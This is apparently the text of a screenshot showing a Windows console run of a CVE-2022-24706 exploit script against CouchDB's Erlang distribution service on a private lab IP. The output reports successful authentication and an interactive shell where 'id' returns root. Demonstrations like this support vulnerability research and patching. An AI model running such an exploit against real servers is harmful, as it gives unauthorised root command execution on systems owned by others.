 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.963]
(c) Microsoft Corporation。保留所有权利。
E:\tools>python3 CVE-2022-24706.py 192.168.40.77 4369
Remote Command Execution via Erlang Distribution Protocol.
Found name couchdb at port 9100
b'\x00\x1cn\x00\x05\x01\xdf\x7f\xbd\x13~\x1c\x17couchdb@127.0.0.1'
Authentication successful
Enter command:
> id
uid=0(root) gid=0(root) groups=0(root)